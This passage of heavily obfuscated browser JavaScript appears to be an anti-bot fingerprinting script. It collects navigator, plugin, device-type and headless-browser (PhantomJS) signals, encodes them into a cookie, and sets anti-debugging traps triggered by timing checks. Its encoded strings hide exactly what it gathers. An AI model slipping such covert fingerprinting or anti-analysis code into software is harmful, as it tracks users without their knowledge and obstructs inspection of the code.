'\x4b\x4c\x33\x5b')](_0x5024('0x33', '\x6a\x34\x6e\x6b'));var _0x29b7c1=_0xffa565[_0x5024('0x34', '\x6b\x79\x56\x52')][_0x5024('0x35', '\x5a\x4e\x6d\x76')]('\x3b');for(var _0x5b2111=0x0;_0x5f2888[_0x5024('0x36', '\x6f\x45\x5d\x45')](_0x5b2111,_0x29b7c1[_0x5024('0x37', '\x55\x2a\x49\x4c')]);_0x5b2111++){var _0x9a71e1=_0x29b7c1[_0x5b2111][_0x5024('0x38', '\x26\x62\x4a\x65')](0x0,_0x29b7c1[_0x5b2111][_0x5024('0x39', '\x4a\x43\x49\x31')]('\x3d'));var _0xf2c24=_0x29b7c1[_0x5b2111][_0x5024('0x3a', '\x26\x61\x71\x30')](_0x5f2888[_0x5024('0x3b', '\x4b\x4c\x33\x5b')](_0x29b7c1[_0x5b2111][_0x5024('0x3c', '\x75\x42\x78\x56')]('\x3d'),0x1),_0x29b7c1[_0x5b2111][_0x5024('0x3d', '\x72\x50\x71\x69')]);if(_0x1a1fcd[_0x5024('0x3e', '\x45\x6b\x4c\x69')](_0x9a71e1)){_0x389d4b[_0x389d4b[_0x5024('0x3f', '\x46\x47\x50\x6a')]]=_0xf2c24;}}_0x5f2888[_0x5024('0x40', '\x46\x47\x50\x6a')](_0x4dcfc8);return _0x389d4b;}function _0x36b1d8(_0x39af6e){var _0x50bd86={'\x6c\x5a\x73':function _0x2a3e38(_0x14be1a){return _0x14be1a();},'\x74\x77\x47':function _0x377897(_0x18c5fe,_0x22231d){return _0x18c5fe(_0x22231d);},'\x54\x73\x6a':function _0xfd45eb(_0x568ee7,_0x5e3314){return _0x568ee7+_0x5e3314;},'\x43\x56\x73':function _0x4c08bd(_0x5b3165,_0x1d2986){return _0x5b3165<_0x1d2986;},'\x61\x4a\x68':function _0x454540(_0x45805c,_0x1c8289){return _0x45805c%_0x1c8289;},'\x51\x74\x7a':function _0x5a7367(_0x299a8e,_0x60f773){return _0x299a8e+_0x60f773;},'\x6f\x4c\x72':function _0x3771de(_0x5a5339,_0x1272fe){return _0x5a5339+_0x1272fe;},'\x71\x44\x65':function _0x22334c(_0x535a3c,_0x42ea5d,_0x3b7365){return _0x535a3c(_0x42ea5d,_0x3b7365);},'\x76\x51\x43':function _0x2d9b1b(_0x4569a7,_0x2c0b02){return _0x4569a7(_0x2c0b02);},'\x4a\x66\x52':function _0x288018(_0xdd3f){return _0xdd3f();},'\x66\x75\x67':function _0x53f940(_0x44fefc,_0x199773){return _0x44fefc+_0x199773;},'\x61\x5a\x77':function _0x4e9f05(_0x5a6d79){return _0x5a6d79();}};var _0x14ff71=_0x5024('0x41', '\x46\x47\x50\x6a')[_0x5024('0x42', '\x28\x2a\x61\x48')]('\x7c'),_0x42a083=0x0;while(!![]){switch(_0x14ff71[_0x42a083++]){case'\x30':_0x1e0b43(_0x5024('0x43', '\x71\x29\x6e\x4c'),_0x3df3e9,0x14);continue;case'\x31':_0x0245[_0x5024('0x44', '\x6b\x5b\x37\x39')]();continue;case'\x32':_0x50bd86[_0x5024('0x45', '\x4b\x4c\x33\x5b')](_0x4dcfc8);continue;case'\x33':for(var _0x6e38b=0x0;_0x6e38b<_0x3d8b94[_0x5024('0x46', '\x6a\x64\x36\x46')];_0x6e38b++){_0x1ddec8[_0x6e38b]=_0x50bd86[_0x5024('0x47', '\x30\x4f\x51\x77')](_0x4e4114,_0x50bd86[_0x5024('0x48', '\x46\x46\x65\x49')](_0x39af6e,_0x3d8b94[_0x6e38b]));}continue;case'\x34':var _0x4b32fb=_0x1ddec8[_0x5024('0x49', '\x56\x26\x43\x67')]();continue;case'\x35':var _0x1f8d7c='';continue;case'\x36':for(var _0x6e38b=0x0;_0x50bd86[_0x5024('0x4a', '\x46\x46\x65\x49')](_0x6e38b,_0x224d5c[_0x5024('0x4b', '\x62\x4e\x76\x6d')]);_0x6e38b++){_0x541911+=(_0x224d5c[_0x5024('0x4c', '\x5a\x63\x31\x77')](_0x6e38b)+_0x4b32fb[_0x5024('0x4d', '\x30\x4f\x51\x77')](_0x50bd86[_0x5024('0x4e', '\x28\x2a\x61\x48')](_0x6e38b,_0x4b32fb[_0x5024('0x4f', '\x71\x6a\x68\x71')])))[_0x5024('0x50', '\x4b\x6c\x44\x65')](0x10);}continue;case'\x37':_0x3df3e9=_0x50bd86[_0x5024('0x51', '\x26\x61\x71\x30')](btoa,_0x50bd86[_0x5024('0x52', '\x40\x4b\x61\x72')](_0x50bd86[_0x5024('0x53', '\x5d\x37\x62\x75')](_0x50bd86[_0x5024('0x54', '\x75\x42\x78\x56')](_0x50bd86[_0x5024('0x55', '\x36\x33\x40\x79')](_0x50bd86[_0x5024('0x56', '\x6b\x5b\x37\x39')](_0x5024,_0x0245[_0x5024('0x57', '\x5d\x37\x62\x75')]-0x1,_0x224d5c[_0x5024('0x58', '\x46\x47\x50\x6a')](0x0,0x5)),_0x5024('0x59', '\x6f\x34\x59\x38')),_0x4b32fb),_0x5024('0x5a', '\x40\x4b\x61\x72')),_0x541911));continue;case'\x38':var _0x37fc0f=_0x5024('0x5b', '\x6a\x34\x6e\x6b');continue;case'\x39':_0x0245[_0x5024('0x5c', '\x5a\x70\x4e\x4a')](_0x50bd86[_0x5024('0x5d', '\x5d\x37\x62\x75')](btoa,_0x39af6e));continue;case'\x31\x30':_0x50bd86[_0x5024('0x5e', '\x6d\x25\x35\x34')](_0x4dcfc8);continue;case'\x31\x31':var _0x1ddec8=new _0x4548cd[_0x5024('0x5f', '\x6f\x34\x59\x38')](_0x3d8b94[_0x5024('0x60', '\x56\x26\x43\x67')]);continue;case'\x31\x32':var _0x308bfd='';continue;case'\x31\x33':var _0x3e2009='\xdc\x92\x07\x16\x2e\xa8\x62\xe8';var _0x15410e=_0x3e2009['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x270143=_0x3e2009['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf4e551='\xaa\x53\x2c\x5f\x87\xb4\x1d\x2d';var _0x852b76=0x3;while(--_0x852b76){_0xf4e551=_0xf4e551['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf4e551[0x0];}var _0x3522c5=_0xf4e551;var _0xe55fe1=_0xf4e551['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xe55fe1){_0x3522c5=_0x3522c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3522c5[0x0];}var _0x224d5c=_0x5024('0x62', _0x3522c5);continue;case'\x31\x34':var _0x3d8b94=_0x50bd86[_0x5024('0x63', '\x47\x47\x6e\x63')](_0x271e17);continue;case'\x31\x35':var _0x541911='';continue;case'\x31\x36':for(var _0x214ff1=0x2;_0x50bd86[_0x5024('0x64', '\x6b\x5b\x37\x39')](_0x214ff1,_0x37fc0f[_0x5024('0x65', '\x44\x25\x5d\x6b')]);_0x214ff1++){_0x308bfd+=_0x37fc0f[_0x214ff1];}continue;case'\x31\x37':var _0x3df3e9;continue;case'\x31\x38':for(var _0x55b78=0x0;_0x50bd86[_0x5024('0x66', '\x36\x33\x40\x79')](_0x55b78,0x2);_0x55b78++){_0x1f8d7c+=_0x37fc0f[_0x55b78];}continue;}break;}}function _0x4e4114(_0x3d4545){var _0x20a3d7=0x0;for(var _0x22c7c3=0x0;_0x5f2888[_0x5024('0x67', '\x5a\x4e\x6d\x76')](_0x22c7c3,_0x3d4545[_0x5024('0x68', '\x6a\x34\x6e\x6b')]);_0x22c7c3++){_0x20a3d7+=_0x3d4545[_0x5024('0x69', '\x75\x42\x78\x56')](_0x22c7c3);}_0x5f2888[_0x5024('0x6a', '\x75\x42\x78\x56')](_0x4dcfc8);return _0x20a3d7;}function _0x1e0b43(_0x4c2383,_0x3da28e,_0x1ccdf8){var _0x250bce={'\x7a\x73\x66':function _0x49a204(_0xa28ab8,_0x568f25){return _0xa28ab8+_0x568f25;},'\x68\x67\x63':function _0x30214a(_0x4f8d51,_0x34117d){return _0x4f8d51+_0x34117d;},'\x52\x47\x67':function _0x5bed5(_0x1eb668,_0x307b71){return _0x1eb668+_0x307b71;},'\x6c\x68\x52':function _0x384f2b(_0x107634,_0x3e6970){return _0x107634+_0x3e6970;},'\x4b\x6b\x7a':function _0x4f701d(_0xded066,_0x3a3550){return _0xded066+_0x3a3550;}};var _0x359fd6=_0x5024('0x6b', '\x52\x5e\x76\x48')[_0x5024('0x6c', '\x40\x38\x79\x29')]('\x7c'),_0xca929f=0x0;while(!![]){switch(_0x359fd6[_0xca929f++]){case'\x30':while(--_0x2d1a20){_0x27bf9f=_0x250bce[_0x5024('0x6d', '\x71\x29\x6e\x4c')](_0x27bf9f[_0x5024('0x6e', '\x71\x6a\x68\x71')](0x1),_0x27bf9f[0x0]);}continue;case'\x31':_0xffa565[_0x5024('0x6f', '\x6f\x34\x59\x38')]=_0x250bce[_0x5024('0x70', '\x33\x37\x65\x44')](_0x250bce[_0x5024('0x71', '\x6b\x79\x56\x52')](_0x250bce[_0x5024('0x72', '\x46\x47\x50\x6a')](_0x250bce[_0x5024('0x73', '\x5a\x63\x31\x77')](_0x4c2383,'\x3d'),_0x3da28e),_0x59907a),_0x5024('0x74', '\x56\x26\x43\x67'));continue;case'\x32':while(--_0xea2a92){_0x3aa460=_0x250bce[_0x5024('0x75', '\x4b\x4c\x33\x5b')](_0x3aa460[_0x5024('0x76', '\x72\x50\x71\x69')](0x1),_0x3aa460[0x0]);}continue;case'\x33':var _0x2d1a20=0x6;continue;case'\x34':var _0x27bf9f=_0x5024('0x77', '\x4b\x6c\x44\x65');continue;case'\x35':var _0x59907a='';continue;case'\x36':var _0xea2a92=_0x27bf9f[_0x5024('0x3f', '\x46\x47\x50\x6a')]-0x4;continue;case'\x37':var _0x3aa460=_0x27bf9f;continue;case'\x38':if(_0x1ccdf8){var _0xb1205c=new _0x4548cd[_0x5024('0x78', '\x26\x6e\x4d\x43')]();_0xb1205c[_0x5024('0x79', '\x47\x48\x56\x40')](_0x250bce[_0x5024('0x7a', '\x6b\x79\x56\x52')](_0xb1205c[_0x5024('0x7b', '\x53\x37\x32\x24')](),_0x1ccdf8*0x3e8));var _0x59907a=_0x250bce[_0x5024('0x7c', '\x56\x26\x43\x67')](_0x5024('0x7d', '\x4d\x6f\x68\x33'),_0xb1205c[_0x5024('0x7e', '\x44\x25\x5d\x6b')]());}continue;}break;}}function _0x5d09e7(){function _0x5119f6(_0x4fbfb3){if(_0x5f2888[_0x5024('0x7f', '\x44\x25\x5d\x6b')](_0x5f2888[_0x5024('0x80', '\x5e\x29\x54\x23')]('',_0x5f2888[_0x5024('0x81', '\x56\x26\x43\x67')](_0x4fbfb3,_0x4fbfb3))[_0x5024('0x82', '\x45\x6b\x4c\x69')],0x1)||_0x5f2888[_0x5024('0x83', '\x4b\x4c\x33\x5b')](_0x5f2888[_0x5024('0x84', '\x46\x46\x65\x49')](_0x4fbfb3,0x14),0x0)){(function(){}[_0x5024('0x85', '\x44\x25\x5d\x6b')](_0x5024('0x86', '\x40\x4b\x61\x72'))());}else{(function(){}[_0x5024('0x87', '\x28\x2a\x61\x48')](_0x5024('0x88', '\x26\x6e\x4d\x43'))());}return _0x5f2888[_0x5024('0x89', '\x72\x50\x71\x69')](_0x5119f6,++_0x4fbfb3);}try{return _0x5119f6(0x0);}catch(_0x22e882){}};function _0x4dcfc8(){if(_0x5f2888[_0x5024('0x8a', '\x6a\x64\x36\x46')](_0x5f2888[_0x5024('0x8b', '\x29\x39\x31\x66')](new _0x4548cd[_0x5024('0x8c', '\x75\x5e\x6c\x79')]()[_0x5024('0x8d', '\x6b\x5b\x37\x39')](),_0x20d3f4),0x1f4)){_0x5d09e7();}}function _0x13ee2b(_0x2924c4){var _0x1944ac={'\x76\x6f\x79':function _0x107376(_0xd8e6ee,_0x2c9be5){return _0xd8e6ee+_0x2c9be5;},'\x65\x49\x55':function _0x57b9f(_0x562736,_0x1922b9){return _0x562736<_0x1922b9;},'\x42\x44\x7a':function _0x188567(_0x3e5b20,_0x5ec631){return _0x3e5b20<_0x5ec631;},'\x63\x5a\x51':function _0x5ce32b(_0x5634d2,_0x49ffe6){return _0x5634d2!==_0x49ffe6;},'\x49\x42\x4f':function _0x23caec(_0x4a5906){return _0x4a5906();},'\x42\x57\x58':function _0x4301fd(_0x16e756,_0x13105){return _0x16e756(_0x13105);},'\x49\x51\x74':function _0x393948(_0x20d8e4,_0x21c424){return _0x20d8e4(_0x21c424);},'\x4e\x69\x5a':function _0x4d90e0(_0xae716c,_0x1ea6af){return _0xae716c(_0x1ea6af);},'\x63\x4a\x58':function _0x270e9e(_0x5e2baa,_0x1d3e0f){return _0x5e2baa+_0x1d3e0f;},'\x76\x5a\x74':function _0x23cda6(_0xf3c81e){return _0xf3c81e();},'\x4e\x6e\x6a':function _0xe063d9(_0x1049d5,_0x429806){return _0x1049d5===_0x429806;},'\x71\x7a\x67':function _0x6b360a(_0x58ab6c,_0x2ca469){return _0x58ab6c(_0x2ca469);},'\x76\x75\x47':function _0x436f91(_0x2a5afe,_0x1c227d){return _0x2a5afe===_0x1c227d;},'\x55\x58\x43':function _0x229380(_0x555bd9,_0x3bfd3f){return _0x555bd9(_0x3bfd3f);},'\x6e\x68\x61':function _0x29bd4a(_0x149ecd,_0x50e038){return _0x149ecd+_0x50e038;},'\x6f\x6f\x61':function _0x52a90c(_0x45cef1,_0x32d4e6){return _0x45cef1+_0x32d4e6;},'\x79\x4e\x48':function _0x551cf4(_0x18d57a,_0x573362){return _0x18d57a==_0x573362;},'\x72\x53\x71':function _0x309491(_0x3734e9,_0x2333c9){return _0x3734e9<_0x2333c9;},'\x58\x50\x47':function _0xcc7bcf(_0x139fd0,_0x399434){return _0x139fd0===_0x399434;},'\x75\x6c\x74':function _0x36cd9f(_0x2b3985,_0x4ed1ae){return _0x2b3985>_0x4ed1ae;},'\x42\x67\x78':function _0x31bf60(_0x28fed6,_0x408fca){return _0x28fed6===_0x408fca;},'\x66\x48\x48':function _0xe23143(_0x4f7916,_0x3ef2d2){return _0x4f7916<_0x3ef2d2;},'\x6b\x73\x51':function _0x3ae62d(_0x20b0ef,_0x4927a2){return _0x20b0ef+_0x4927a2;},'\x56\x75\x47':function _0x1ddf08(_0x1f6c7d,_0x56f426){return _0x1f6c7d(_0x56f426);},'\x4d\x79\x5a':function _0x400832(_0x374075,_0x1a42a0){return _0x374075(_0x1a42a0);},'\x52\x52\x66':function _0x191f1f(_0x410db6,_0x13c703){return _0x410db6===_0x13c703;},'\x70\x79\x6c':function _0x39928f(_0x1c4e05,_0x4bd138){return _0x1c4e05(_0x4bd138);},'\x70\x45\x6f':function _0x436157(_0x4a66d4,_0x21747f){return _0x4a66d4+_0x21747f;}};var _0x4ad65c=_0x5024('0x8e', '\x40\x38\x79\x29')[_0x5024('0x8f', '\x71\x29\x6e\x4c')]('\x7c'),_0x228834=0x0;while(!![]){switch(_0x4ad65c[_0x228834++]){case'\x30':var _0x402727=[];continue;case'\x31':for(var _0x1e4722=0x0;_0x1e4722<_0x1944ac[_0x5024('0x90', '\x5a\x4e\x6d\x76')](_0x68ace5[_0x5024('0x91', '\x6d\x25\x35\x34')],_0x3c7350[_0x5024('0x92', '\x54\x55\x4a\x28')]);_0x1e4722++){_0x402727[_0x5024('0x93', '\x77\x62\x67\x7a')](_0x1e4722);}continue;case'\x32':return _0x5c8e7a[_0x5024('0x94', '\x4a\x43\x49\x31')]();continue;case'\x33':for(var _0x2231fc=0x0;_0x1944ac[_0x5024('0x95', '\x46\x47\x50\x6a')](_0x2231fc,_0x494031[_0x5024('0x96', '\x6f\x23\x4f\x64')]);_0x2231fc++){_0x4e6995[_0x5024('0x97', '\x71\x29\x6e\x4c')](_0x2231fc);}continue;case'\x34':var _0x4fb9dd=0x2;continue;case'\x35':var _0x4e6995=[];continue;case'\x36':var _0x103fb3='';continue;case'\x37':var _0x5c8e7a=new Array();continue;case'\x38':var _0x68ace5=_0x4e6995[_0x5024('0x98', '\x75\x42\x78\x56')](function(_0x4c4bfd){return _0x5f2888[_0x5024('0x99', '\x5e\x29\x54\x23')](_0x4e6995[_0x4c4bfd],_0x4fb9dd)?'':_0x494031[_0x4c4bfd];})[_0x5024('0x9a', '\x6f\x23\x4f\x64')]('');continue;case'\x39':var _0x1799a9=0x0;continue;case'\x31\x30':var _0x3c7350=_0x4e6995[_0x5024('0x9b', '\x4b\x6c\x44\x65')](function(_0x4628d2){return _0x5f2888[_0x5024('0x9c', '\x75\x42\x78\x56')](_0x4e6995[_0x4628d2],_0x4fb9dd)?_0x494031[_0x4628d2]:'';})[_0x5024('0x9d', '\x26\x61\x71\x30')]('');continue;case'\x31\x31':var _0x2baf43=_0x402727[_0x5024('0x9e', '\x28\x2a\x61\x48')](function(_0x3ae216){return _0x5f2888[_0x5024('0x9f', '\x26\x6e\x4d\x43')](_0x5f2888[_0x5024('0xa0', '\x30\x4f\x51\x77')](_0x3ae216,_0x4fb9dd),_0x1799a9)?_0x68ace5[_0x5f2888[_0x5024('0xa1', '\x54\x55\x4a\x28')](_0x3ae216,_0x4fb9dd)]:_0x3c7350[_0x5f2888[_0x5024('0xa2', '\x46\x6e\x45\x48')](_0x5f2888[_0x5024('0xa3', '\x4b\x6c\x44\x65')](_0x3ae216,_0x4fb9dd),_0x1799a9)];})[_0x5024('0xa4', '\x44\x25\x5d\x6b')]('');continue;case'\x31\x32':var _0x494031=_0x5024('0xa5', '\x46\x6e\x45\x48');continue;case'\x31\x33':for(var _0x1fe1f7=0x0;_0x1944ac[_0x5024('0xa6', '\x4d\x6f\x68\x33')](_0x1fe1f7,_0x2924c4[_0x5024('0xa7', '\x47\x48\x56\x40')]);_0x1fe1f7++){var _0xadf3cb=_0x2924c4[_0x1fe1f7][0x0];var _0x32b686=_0x2924c4[_0x1fe1f7][0x2];switch(_0x2924c4[_0x1fe1f7][0x1]){case _0x5024('0xa8', '\x47\x48\x56\x40'):try{if(_0x1944ac[_0x5024('0xa9', '\x44\x25\x5d\x6b')](typeof _0x1944ac[_0x5024('0xaa', '\x5e\x29\x54\x23')](_0x32b686),_0x5024('0xab', '\x70\x47\x33\x58'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0xac', '\x73\x55\x61\x4a')]]=_0x1944ac[_0x5024('0xad', '\x6b\x5b\x37\x39')](_0x5aa33a,_0x1944ac[_0x5024('0xae', '\x6f\x45\x5d\x45')](_0xadf3cb,_0x5024('0xaf', '\x46\x6e\x45\x48')));}else{_0x5c8e7a[_0x5c8e7a[_0x5024('0x37', '\x55\x2a\x49\x4c')]]=_0x1944ac[_0x5024('0xb0', '\x6d\x25\x35\x34')](_0x5aa33a,_0xadf3cb+_0x5024('0xb1', '\x46\x46\x65\x49'));}}catch(_0x3ef25c){_0x5c8e7a[_0x5c8e7a[_0x5024('0xb2', '\x6b\x79\x56\x52')]]=_0x1944ac[_0x5024('0xb3', '\x70\x47\x33\x58')](_0x5aa33a,_0x1944ac[_0x5024('0xb4', '\x4b\x4c\x33\x5b')](_0xadf3cb,_0x5024('0xb1', '\x46\x46\x65\x49')));}break;case _0x5024('0xb5', '\x54\x55\x4a\x28'):try{try{_0x103fb3=_0x1944ac[_0x5024('0xb6', '\x75\x5e\x6c\x79')](_0x32b686);if(_0x1944ac[_0x5024('0xb7', '\x44\x25\x5d\x6b')](typeof _0x103fb3,_0x5024('0xb8', '\x5a\x70\x4e\x4a'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0x4b', '\x62\x4e\x76\x6d')]]=_0x1944ac[_0x5024('0xb9', '\x28\x2a\x61\x48')](_0x5aa33a,_0xadf3cb+_0x5024('0xba', '\x77\x62\x67\x7a'));}else if(_0x1944ac[_0x5024('0xbb', '\x43\x7a\x71\x21')](_0x103fb3,null)){_0x5c8e7a[_0x5c8e7a[_0x5024('0xbc', '\x75\x5e\x6c\x79')]]=_0x1944ac[_0x5024('0xbd', '\x71\x29\x6e\x4c')](_0x5aa33a,_0x1944ac[_0x5024('0xbe', '\x6b\x79\x56\x52')](_0xadf3cb,_0x5024('0xbf', '\x6a\x64\x36\x46')));}else{_0x5c8e7a[_0x5c8e7a[_0x5024('0xc0', '\x36\x33\x40\x79')]]=_0x5aa33a(_0x1944ac[_0x5024('0xc1', '\x71\x29\x6e\x4c')](_0xadf3cb,'\x3d')+_0x103fb3[_0x5024('0xc2', '\x43\x7a\x71\x21')]());}}catch(_0x5823b5){_0x5c8e7a[_0x5c8e7a[_0x5024('0x60', '\x56\x26\x43\x67')]]=_0x1944ac[_0x5024('0xc3', '\x28\x2a\x61\x48')](_0x5aa33a,_0x1944ac[_0x5024('0xc4', '\x6a\x64\x36\x46')](_0xadf3cb,_0x5024('0xc5', '\x43\x7a\x71\x21')));break;}break;}catch(_0x3a231b){_0x5c8e7a[_0x5c8e7a[_0x5024('0x65', '\x44\x25\x5d\x6b')]]=_0x1944ac[_0x5024('0xc6', '\x6f\x34\x59\x38')](_0x5aa33a,_0x1944ac[_0x5024('0xc7', '\x6f\x23\x4f\x64')](_0x1944ac[_0x5024('0xc8', '\x26\x62\x4a\x65')](_0xadf3cb,'\x3d'),_0x3a231b));}break;case _0x5024('0xc9', '\x4b\x4c\x33\x5b'):try{var _0x437585=_0x5024('0xca', '\x75\x5e\x6c\x79')[_0x5024('0x8f', '\x71\x29\x6e\x4c')]('\x7c'),_0x2ec5d8=0x0;while(!![]){switch(_0x437585[_0x2ec5d8++]){case'\x30':var _0x3f982b=[];continue;case'\x31':try{var _0x4d6402=_0x57801c[_0x5024('0xcb', '\x46\x47\x50\x6a')][_0x5024('0xcc', '\x26\x61\x71\x30')];if(_0x4d6402==0x0||_0x1944ac[_0x5024('0xcd', '\x45\x6b\x4c\x69')](_0x4d6402,null)){_0x5c8e7a[_0x5c8e7a[_0x5024('0xce', '\x28\x2a\x61\x48')]]=_0x1944ac[_0x5024('0xcf', '\x36\x33\x40\x79')](_0x5aa33a,_0x5024('0xd0', '\x4b\x6c\x44\x65'));break;}}catch(_0x254be6){_0x5c8e7a[_0x5c8e7a[_0x5024('0xd1', '\x77\x62\x67\x7a')]]=_0x1944ac[_0x5024('0xd2', '\x40\x4b\x61\x72')](_0x5aa33a,_0x5024('0xd3', '\x52\x5e\x76\x48'));break;}continue;case'\x32':for(var _0x2f5cf7=0x0;_0x1944ac[_0x5024('0xd4', '\x71\x6a\x68\x71')](_0x2f5cf7,_0x57801c[_0x5024('0xd5', '\x47\x48\x56\x40')][_0x5024('0xce', '\x28\x2a\x61\x48')]);_0x2f5cf7++){var _0x13597d=_0x5024('0xd6', '\x51\x26\x6b\x38')[_0x5024('0xd7', '\x6f\x23\x4f\x64')]('\x7c'),_0x2d7cb8=0x0;while(!![]){switch(_0x13597d[_0x2d7cb8++]){case'\x30':if(_0x1944ac[_0x5024('0xd8', '\x6a\x34\x6e\x6b')](typeof _0x41a467,_0x5024('0xd9', '\x44\x25\x5d\x6b'))){_0x14f34b=_0x5024('0xda', '\x26\x6e\x4d\x43');}else if(_0x1944ac[_0x5024('0xdb', '\x46\x6e\x45\x48')](_0x41a467[_0x5024('0xb', '\x6f\x34\x59\x38')]('\x2e')[_0x5024('0x91', '\x6d\x25\x35\x34')],0x1)){_0x14f34b=_0x41a467[_0x5024('0x6c', '\x40\x38\x79\x29')]('\x2e')[_0x5024('0xdc', '\x47\x47\x6e\x63')]();}continue;case'\x31':var _0x14f34b=_0x5024('0xdd', '\x75\x5e\x6c\x79');continue;case'\x32':if(_0x1944ac[_0x5024('0xde', '\x26\x62\x4a\x65')](_0x3f982b[_0x5024('0xdf', '\x55\x2a\x49\x4c')](_0x14f34b),0x0)){_0x3f982b[_0x5024('0xe0', '\x75\x42\x78\x56')](_0x14f34b);}continue;case'\x33':if(_0x1944ac[_0x5024('0xe1', '\x56\x26\x43\x67')](typeof _0x57801c[_0x5024('0xe2', '\x40\x38\x79\x29')][_0x2f5cf7],_0x5024('0xe3', '\x6f\x23\x4f\x64'))){_0x5c8e7a[_0x5c8e7a[_0x5024('0x4f', '\x71\x6a\x68\x71')]]=_0x5aa33a(_0x5024('0xe4', '\x30\x4f\x51\x77'));break;}continue;case'\x34':var _0x41a467=_0x57801c[_0x5024('0xe5', '\x46\x46\x65\x49')][_0x2f5cf7][_0x5024('0xe6', '\x71\x29\x6e\x4c')];continue;}break;}}continue;case'\x33':for(var _0x2f5cf7=0x0;_0x1944ac[_0x5024('0xe7', '\x5a\x4e\x6d\x76')](_0x2f5cf7,_0x3f982b[_0x5024('0xe8', '\x70\x47\x33\x58')]);_0x2f5cf7++){_0x5c8e7a[_0x5c8e7a[_0x5024('0xe9', '\x71\x29\x6e\x4c')]]=_0x1944ac[_0x5024('0xea', '\x75\x5e\x6c\x79')](_0x5aa33a,_0x1944ac[_0x5024('0xeb', '\x71\x29\x6e\x4c')](_0x5024('0xec', '\x52\x5e\x76\x48'),_0x3f982b[_0x2f5cf7]));}continue;case'\x34':try{_0x2f5cf7=_0x3f982b[_0x5024('0xed', '\x5a\x70\x4e\x4a')]('\x69');}catch(_0x386e89){_0x5c8e7a[_0x5c8e7a[_0x5024('0x65', '\x44\x25\x5d\x6b')]]=_0x1944ac[_0x5024('0xee', '\x46\x46\x65\x49')](_0x5aa33a,_0x5024('0xef', '\x5a\x70\x4e\x4a'));break;}continue;}break;}}catch(_0x43b485){_0x5c8e7a[_0x5c8e7a[_0x5024('0xf0', '\x5e\x29\x54\x23')]]=_0x1944ac[_0x5024('0xf1', '\x6a\x64\x36\x46')](_0x5aa33a,_0x1944ac[_0x5024('0xf2', '\x5d\x37\x62\x75')](_0x5024('0xf3', '\x72\x50\x71\x69'),_0x43b485));}break;case _0x5024('0xf4', '\x45\x6b\x4c\x69'):if(_0x1944ac[_0x5024('0xf5', '\x51\x26\x6b\x38')](_0xadf3cb,_0x5024('0xf6', '\x26\x61\x71\x30'))){try{var _0x5d6400='';var _0x258ae3=navigator[_0x5024('0xf7', '\x53\x37\x32\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5024('0xf8', '\x33\x37\x65\x44')](_0x258ae3)){_0x5d6400=_0x5024('0xf9', '\x28\x2a\x61\x48');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5024('0xfa', '\x28\x2a\x61\x48')](_0x258ae3)){_0x5d6400=_0x5024('0xfb', '\x28\x2a\x61\x48');}else{_0x5d6400=_0x5024('0xfc', '\x70\x47\x33\x58');}_0x5c8e7a[_0x5c8e7a[_0x5024('0xbc', '\x75\x5e\x6c\x79')]]=_0x1944ac[_0x5024('0xfd', '\x36\x33\x40\x79')](_0x5aa33a,_0x1944ac[_0x5024('0xfe', '\x26\x62\x4a\x65')](_0x1944ac[_0x5024('0xff', '\x47\x48\x56\x40')](_0xadf3cb,'\x3d'),_0x5d6400));}catch(_0x2c75a6){_0x5c8e7a[_0x5c8e7a[_0x5024('0x100', '\x46\x6e\x45\x48')]]=_0x1944ac[_0x5024('0x101', '\x26\x6e\x4d\x43')](_0x5aa33a,_0x1944ac[_0x5024('0xff', '\x47\x48\x56\x40')](_0xadf3cb+_0x5024('0x102', '\x6a\x34\x6e\x6b'),_0x2c75a6[_0x5024('0x103', '\x6d\x25\x35\x34')]()));}}break;}_0x1944ac[_0x5024('0x104', '\x5a\x70\x4e\x4a')](_0x4dcfc8);}continue;}break;}}var _0x5d853d=[[_0x5024('0x105', '\x4b\x6c\x44\x65'),_0x5024('0x106', '\x71\x6a\x68\x71'),function(){return navigator;}],[_0x5024('0x107', '\x55\x2a\x49\x4c'),_0x5024('0x108', '\x55\x2a\x49\x4c'),function(){return navigator[_0x5024('0x109', '\x6f\x45\x5d\x45')];}],[_0x5024('0x10a', '\x75\x42\x78\x56'),_0x5024('0x10b', '\x52\x5e\x76\x48'),function(){return navigator[_0x5024('0x10c', '\x6f\x34\x59\x38')];}],[_0x5024('0x10d', '\x36\x33\x40\x79'),_0x5024('0x10e', '\x73\x55\x61\x4a'),function(){return navigator[_0x5024('0x10f', '\x28\x2a\x61\x48')][_0x5024('0x110', '\x26\x62\x4a\x65')]==0x0;}],[_0x5024('0x111', '\x62\x4e\x76\x6d'),_0x5024('0x112', '\x75\x5e\x6c\x79'),function(){return navigator[_0x5024('0x113', '\x4a\x43\x49\x31')];}],[_0x5024('0x114', '\x6a\x34\x6e\x6b'),_0x5024('0x115', '\x51\x26\x6b\x38'),function(){return navigator[_0x5024('0x116', '\x5e\x29\x54\x23')];}],[_0x5024('0x117', '\x70\x47\x33\x58'),_0x5024('0x118', '\x75\x42\x78\x56'),function(){}],[_0x5024('0x119', '\x75\x5e\x6c\x79'),_0x5024('0x11a', '\x26\x61\x71\x30'),function(){var _0x4e59d5=ActiveXObject;return _0x4e59d5;}],[_0x5024('0x11b', '\x26\x62\x4a\x65'),_0x5024('0x11c', '\x75\x5e\x6c\x79'),function(){var _0x5a9d01=webkitURL;return _0x5a9d01;}],[_0x5024('0x11d', '\x77\x62\x67\x7a'),_0x5024('0x11e', '\x55\x2a\x49\x4c'),function(){var _0x59f1dc=_phantom;return _0x59f1dc;}],[_0x5024('0x11f', '\x75\x42\x78\x56'),_0x5024('0x120', '\x62\x4e\x76\x6d'),function(){var _0x191dcf=callPhantom;return _0x191dcf;}],[_0x5024('0x121', '\x6f\x23\x4f\x64'),_0x5024('0x122', '\x52\x5e\x76\x48'),function(){var _0x1cc8b9=chrome;return _0x1cc8b9;}],[_0x5024('0x123', '\x46\x46\x65\x49'),_0x5024('0x124', '\x6d\x25\x35\x34'),function(){var _0x6629ce=yandex;return _0x6629ce;}],[_0x5024('0x125', '\x72\x50\x71\x69'),_0x5024('0x126', '\x77\x62\x67\x7a'),function(){var 